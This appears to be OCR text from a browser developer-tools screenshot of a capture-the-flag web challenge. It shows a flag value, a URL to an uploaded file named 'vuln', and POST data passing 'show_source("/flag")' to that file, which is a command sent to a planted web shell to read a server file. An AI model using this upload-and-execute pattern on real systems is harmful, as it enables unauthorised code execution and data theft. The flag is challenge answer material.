 MRCTF{62ca55f3-3259-40e2-8f62-7332cea1ed26}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Wha
Encryption Encoding SQL XSS Other
Load URL
http://0869cded-6afb-46f1-b92a-49ff0c8cb6dc.merak-ctf.site/upload/9e5313db6de092dc81e3fb16b4b384d6/vuln
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=show_source("/flag");